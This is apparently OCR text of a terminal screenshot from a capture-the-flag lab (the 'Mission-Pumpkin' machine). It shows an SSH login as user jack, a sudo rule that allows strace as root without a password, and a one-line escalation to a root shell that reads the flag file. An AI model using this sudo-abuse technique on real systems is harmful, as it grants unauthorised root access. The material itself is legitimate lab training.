 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# ssh jack@192.168.137.15
jack@192.168.137.15's password:
Welcome to Mission-Pumpkin
All remote connections to this machine are monitored and recorded
Last login: Fri Aug  5 13:07:36 2022 from 192.168.1.49
jack@Pumpkin:~$ sudo -l
Matching Defaults entries for jack on Pumpkin:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jack may run the following commands on Pumpkin:
    (ALL) NOPASSWD: /usr/bin/strace
jack@Pumpkin:~$ sudo strace -o/dev/null /bin/bash
root@Pumpkin:~# whoami
root
root@Pumpkin:~# cd /root
root@Pumpkin:/root# ls
flag.txt
root@Pumpkin:/root# cat flag.txt
Congratulation!
Jack will take care of planting your seeds.
Hope to see you at Pumpkin Festival
root@Pumpkin:/root#